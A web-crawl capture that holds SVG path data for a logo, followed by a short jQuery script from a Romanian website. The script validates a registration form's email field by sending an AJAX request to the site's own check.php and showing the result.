<path fill="#cccccc" d=" M 725.83 157.84 C 737.97 150.15 753.09 148.91 767.05 150.69 C 779.76 152.34 792.27 158.78 799.21 169.85 C 805.55 179.61 807.69 191.48 807.75 202.96 C 807.76 233.98 807.75 264.99 807.75 296.00 C 807.52 307.66 808.62 319.51 805.91 330.98 C 804.98 335.51 803.17 339.77 801.46 344.04 C 803.55 348.99 809.54 348.11 813.91 348.28 C 814.10 358.17 813.99 368.07 813.97 377.96 C 805.03 378.32 795.39 377.61 787.89 372.24 C 784.51 369.97 782.34 366.48 780.00 363.25 C 764.00 368.37 745.82 368.81 730.37 361.68 C 718.42 356.21 710.24 344.53 707.33 331.92 C 705.71 325.43 705.18 318.72 705.24 312.05 C 705.26 281.01 705.25 249.97 705.25 218.93 C 705.42 207.95 704.49 196.80 707.11 186.03 C 709.57 174.77 715.95 164.07 725.83 157.84 Z"></path>
<path fill="#98c2d1" d=" M 1120.19 168.16 C 1127.21 157.62 1139.54 151.74 1151.89 150.47 C 1165.62 149.00 1180.61 150.52 1192.02 158.96 C 1201.62 165.96 1206.96 177.41 1208.84 188.90 C 1210.11 195.90 1210.06 203.03 1209.98 210.11 C 1199.41 210.13 1188.83 210.15 1178.25 210.10 C 1178.07 202.81 1179.03 195.07 1175.80 188.26 C 1173.85 184.02 1169.53 181.21 1164.94 180.74 C 1159.23 179.95 1152.45 180.86 1148.75 185.76 C 1144.90 190.93 1144.61 197.76 1144.84 203.96 C 1145.14 212.19 1148.46 220.07 1153.38 226.60 C 1163.54 240.38 1178.19 249.82 1189.50 262.53 C 1197.92 271.67 1205.20 282.28 1208.40 294.43 C 1211.32 305.62 1211.40 317.47 1209.42 328.82 C 1207.36 340.45 1201.54 351.89 1191.56 358.61 C 1179.23 366.98 1163.43 368.15 1149.05 366.17 C 1135.89 364.41 1123.18 356.96 1116.92 344.99 C 1109.32 331.48 1109.83 315.51 1110.01 300.51 C 1120.53 300.43 1131.05 300.60 1141.57 300.42 C 1142.39 309.10 1140.48 318.16 1143.47 326.56 C 1145.14 331.53 1149.76 335.14 1154.92 335.84 C 1160.93 336.78 1168.08 336.23 1172.41 331.43 C 1176.56 326.69 1177.10 319.98 1176.96 313.95 C 1176.80 305.72 1173.71 297.75 1168.86 291.15 C 1158.74 277.04 1143.85 267.50 1132.38 254.64 C 1121.74 243.32 1113.24 229.27 1111.59 213.56 C 1110.02 198.13 1111.30 181.35 1120.19 168.16 Z"></path>
<path fill="#98c2d1" d=" M 1310.12 155.09 C 1319.69 150.55 1330.54 149.52 1341.01 150.15 C 1350.96 150.79 1361.08 153.62 1368.97 159.92 C 1376.31 165.67 1381.13 174.14 1383.53 183.06 C 1387.22 196.33 1385.68 210.23 1385.98 223.82 C 1375.40 223.81 1364.83 223.83 1354.25 223.80 C 1354.22 216.20 1354.28 208.60 1354.23 201.00 C 1354.15 195.80 1353.42 190.23 1350.13 186.01 C 1347.27 182.31 1342.50 180.68 1337.96 180.53 C 1332.79 180.25 1327.07 181.40 1323.54 185.49 C 1319.67 190.00 1319.00 196.25 1319.00 201.96 C 1319.00 239.64 1319.00 277.31 1319.00 314.98 C 1319.02 320.68 1319.66 326.94 1323.59 331.39 C 1327.39 335.67 1333.55 336.57 1338.98 336.12 C 1343.56 335.83 1348.28 333.83 1350.83 329.86 C 1354.09 324.92 1354.26 318.76 1354.25 313.04 C 1354.25 300.89 1354.23 288.74 1354.27 276.59 C 1349.09 276.38 1343.92 276.58 1338.76 276.48 C 1338.74 266.33 1338.74 256.17 1338.76 246.01 C 1354.50 245.99 1370.25 246.00 1385.99 246.01 C 1385.91 270.36 1386.19 294.72 1385.85 319.06 C 1385.16 331.75 1381.45 345.02 1372.19 354.19 C 1360.48 365.88 1342.66 368.23 1326.89 366.51 C 1316.15 365.34 1305.36 361.12 1297.97 353.00 C 1289.80 344.21 1286.33 332.10 1285.49 320.36 C 1285.02 312.91 1285.33 305.44 1285.25 297.98 C 1285.25 266.31 1285.24 234.65 1285.25 202.98 C 1285.30 192.13 1287.06 180.98 1292.49 171.45 C 1296.50 164.34 1302.74 158.56 1310.12 155.09 Z"></path>
<path fill="#cccccc" d=" M 551.27 152.10 C 567.75 151.94 584.25 151.92 600.73 152.11 C 612.08 223.07 623.65 294.00 634.95 364.97 C 623.63 365.00 612.31 365.07 600.99 364.94 C 598.84 352.01 597.20 339.01 595.05 326.08 C 581.33 325.94 567.60 325.96 553.88 326.07 C 551.75 339.00 550.07 352.00 547.97 364.93 C 537.65 365.05 527.33 365.04 517.02 364.94 C 528.40 293.99 539.89 223.05 551.27 152.10 Z"></path>
<path fill="#cccccc" d=" M 650.26 152.08 C 661.49 151.91 672.72 152.02 683.95 152.02 C 684.05 223.00 684.01 293.98 683.97 364.95 C 672.73 364.99 661.47 365.12 650.23 364.89 C 650.28 293.95 650.22 223.02 650.26 152.08 Z"></path>
<path fill="#98c2d1" d=" M 877.26 151.96 C 894.19 151.91 911.13 151.95 928.06 151.94 C 940.38 151.76 953.50 153.63 963.56 161.29 C 976.39 170.84 980.63 187.69 980.73 202.95 C 980.78 234.96 980.74 266.97 980.75 298.98 C 980.66 309.63 981.35 320.45 978.77 330.88 C 976.35 341.64 970.25 351.94 960.64 357.72 C 950.07 364.35 937.18 365.31 925.01 365.07 C 909.09 365.04 893.18 365.10 877.26 365.04 C 877.24 294.01 877.24 222.98 877.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1002.26 151.96 C 1032.89 151.92 1063.53 151.93 1094.17 151.95 C 1094.22 160.63 1094.15 169.31 1094.21 177.99 C 1093.97 179.42 1094.66 181.25 1093.78 182.46 C 1074.52 182.58 1055.26 182.45 1036.01 182.52 C 1035.99 202.17 1036.00 221.83 1036.00 241.48 C 1051.42 241.56 1066.84 241.40 1082.26 241.56 C 1082.23 251.70 1082.27 261.84 1082.24 271.99 C 1066.83 272.02 1051.42 271.98 1036.01 272.01 C 1035.99 292.83 1035.99 313.66 1036.01 334.48 C 1055.34 334.48 1074.66 334.56 1093.99 334.44 C 1094.43 344.63 1094.08 354.85 1094.17 365.05 C 1063.53 365.07 1032.89 365.09 1002.26 365.04 C 1002.24 294.01 1002.24 222.98 1002.26 151.96 Z"></path>
<path fill="#98c2d1" d=" M 1229.24 152.02 C 1240.49 151.98 1251.74 152.00 1262.99 152.01 C 1263.01 223.00 1263.00 294.00 1262.99 364.99 C 1251.74 365.00 1240.49 365.02 1229.25 364.98 C 1229.25 293.99 1229.25 223.01 1229.24 152.02 Z"></path>
<path fill="#98c2d1" d=" M 1407.01 152.01 C 1421.08 151.98 1435.16 152.01 1449.24 152.00 C 1460.57 193.94 1471.71 235.93 1483.03 277.88 C 1483.25 278.21 1483.70 278.89 1483.92 279.23 C 1484.11 236.82 1483.94 194.42 1484.01 152.01 C 1494.00 151.99 1503.99 151.99 1513.99 152.01 C 1514.00 223.00 1514.01 294.00 1513.99 364.99 C 1502.43 364.97 1490.86 365.08 1479.30 364.93 C 1467.21 319.69 1454.95 274.48 1442.80 229.25 C 1440.86 222.98 1439.82 216.40 1437.32 210.33 C 1437.15 261.88 1437.31 313.44 1437.23 364.99 C 1427.16 365.01 1417.08 365.00 1407.01 364.99 C 1406.99 294.00 1407.00 223.00 1407.01 152.01 Z"></path>
<path fill="#cccccc" d=" M 96.81 170.02 C 119.10 177.56 143.55 177.37 166.12 171.09 C 177.89 218.98 194.01 266.53 220.68 308.33 C 231.37 324.57 243.59 340.09 258.77 352.38 C 268.66 358.78 278.93 364.77 289.92 369.13 C 305.49 375.25 322.28 378.46 339.04 377.73 C 377.45 377.27 414.33 356.59 436.65 325.66 C 437.93 323.61 439.29 321.59 441.06 319.91 C 440.62 324.54 436.93 327.69 434.37 331.23 C 430.88 335.60 428.00 340.66 423.69 344.23 C 421.91 345.20 420.63 346.79 419.22 348.19 C 405.31 360.90 388.96 371.05 371.12 377.22 C 348.45 385.34 323.66 386.86 300.02 382.57 C 287.76 381.17 276.28 376.23 265.41 370.63 C 239.61 357.01 217.15 337.88 197.07 316.87 C 175.35 294.06 156.33 268.81 138.87 242.63 C 123.64 219.16 109.26 195.08 96.81 170.02 Z"></path>
<path fill="#fff" d=" M 750.30 181.29 C 756.55 179.77 764.18 180.12 768.95 184.97 C 773.27 189.47 773.98 196.08 774.00 202.02 C 774.00 239.67 774.00 277.32 774.00 314.97 C 773.98 320.48 773.39 326.43 769.91 330.95 C 767.33 334.32 763.13 336.07 758.98 336.38 C 753.72 336.86 747.81 336.00 744.02 332.00 C 739.74 327.50 739.01 320.94 739.00 315.01 C 739.03 276.66 738.93 238.31 739.05 199.96 C 738.91 192.37 742.15 183.32 750.30 181.29 Z"></path>
<path fill="#fff" d=" M 911.01 182.52 C 917.97 182.54 924.95 182.39 931.92 182.59 C 936.58 182.76 941.37 184.89 943.83 188.99 C 947.29 194.67 947.00 201.58 947.00 207.98 C 947.00 242.67 946.99 277.36 947.01 312.04 C 947.01 317.89 946.71 324.27 943.05 329.13 C 940.24 332.85 935.45 334.42 930.93 334.47 C 924.29 334.54 917.64 334.49 911.00 334.48 C 911.00 283.83 910.99 233.17 911.01 182.52 Z"></path>
<path fill="#fff" d=" M 573.47 193.36 C 573.66 192.10 574.09 190.89 574.55 189.71 C 579.84 225.46 585.40 261.19 590.33 296.98 C 579.59 296.97 568.86 297.12 558.13 296.90 C 563.24 262.39 568.41 227.88 573.47 193.36 Z"></path>
<path fill="#98c2d1" d=" M 138.87 242.63 C 156.33 268.81 175.35 294.06 197.07 316.87 C 217.15 337.88 239.61 357.01 265.41 370.63 C 276.28 376.23 287.76 381.17 300.02 382.57 C 323.66 386.86 348.45 385.34 371.12 377.22 C 388.96 371.05 405.31 360.90 419.22 348.19 C 420.63 346.79 421.91 345.20 423.69 344.23 C 407.34 365.33 384.97 381.69 359.79 390.65 C 347.29 396.08 333.43 397.20 319.97 397.01 C 282.84 396.53 247.03 384.58 213.42 369.68 C 208.44 366.73 202.70 365.32 197.91 362.05 C 193.29 359.68 188.38 357.86 184.05 354.95 C 176.41 351.43 169.55 346.59 162.06 342.80 C 157.42 339.28 152.12 336.84 147.24 333.72 C 143.20 330.26 138.17 328.30 134.00 325.02 C 129.67 321.54 124.65 319.07 120.25 315.71 C 115.57 311.61 109.83 308.96 105.19 304.82 C 100.80 301.14 95.47 298.68 91.50 294.52 C 86.95 290.70 81.55 287.92 77.43 283.57 C 73.26 280.08 68.83 276.90 64.53 273.57 C 77.39 271.36 90.37 268.96 102.36 263.60 C 115.50 258.47 127.47 250.84 138.87 242.63 Z"></path>
</svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/check.js
body_size: 300
content:
$(document).ready(function(){
	var emailok = false;

	var boxes = $(".input_s1_normal");
	var myForm = $("#inregistrare"), email = $("#email"), emailInfo = $("#emailInfo");
	
	//give some effect on focus
	boxes.focus(function(){
		$(this).addClass("input_s1_focus");
	});
	//reset on blur
	boxes.blur(function(){
		$(this).removeClass("input_s1_focus");
	});
	
	//Form Validation
	myForm.submit(function(){
		if(!emailok)
		{
			alert("Introdu adresa de email");
			email.attr("value","");
			email.focus();
			return false;
		}
	});
	
	//send ajax request to check email
	email.blur(function(){

		$.ajax({
			type: "POST",
			data: "email="+$('#email').val(),
			url: "_ajax/check.php",
			beforeSend: function(){
				emailInfo.html("<font color='blue'>Verificare Email...</font>");
			},
			success: function(data){
				if(data == "invalid")
				{
					emailok = false;
					emailInfo.html("<font color='red'>Email Invalid</font>");
				}
				else if(data != "0")
				{
					//alert(data);
					emailok = false;
					emailInfo.html("<font color='red'>Email-ul este in uz</font>");
				}
				else
				{
			 		//	alert(data);
					emailok = true;
					emailInfo.html("<font color='green'>Email-ul este bun</font>");
				}
			}
		});
	});
});